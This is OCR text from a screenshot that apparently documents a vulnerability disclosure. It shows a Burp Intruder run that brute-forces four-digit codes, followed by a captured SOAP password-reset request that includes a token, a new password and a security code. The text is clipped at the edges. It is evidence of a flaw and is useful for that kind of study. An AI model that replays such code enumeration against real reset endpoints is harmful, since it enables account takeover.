 esults Target Positions Payloads Options
er: Showing all items
quest Payload Status Error Timeout Length Comment
2 5221 200 543
1 5220 200 543
0 5219 200 543
9 5218 200 543
8 5217 200 543
7 5216 200 543
6 5215 200 543
5 5214 200 543
4 5213 200 543
3 5212 200 543
2 5211 200 543
1 5210 200 543
0 5209 200 543
9 5208 200 543
8 5207 200 543
7 5206 200 543
6 5205 200 543
5 5204 200 543
4 5203 200 543
3 5202 200 543
2 5201 200 543
1 5200 200 543
equest Response
aw Params Headers Hex XML
apenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://soap.web.platform.bsj.com/">
soapenv:Header/>
soapenv:Body>
<soap:resetPassword>
<resetPassword>
<deviceId>d94c4408930465e4e42e0bd91a98a56f1fd9232a5cc5939c30bdf1c5893b4d36</deviceId>
<lat>35.059</lat>
<lon>110.986</lon>
<osName>iPhone_iPhone OS_8.1.3</osName>
<platformVersion>1.9.53</platformVersion>
<token>524b3b48-0480-4981-aac6-6db13f2808dd</token>
<password>456456</password>
<phoneNumber>15555942788</phoneNumber>
<securityCode>2881</securityCode>
www.wooyun.org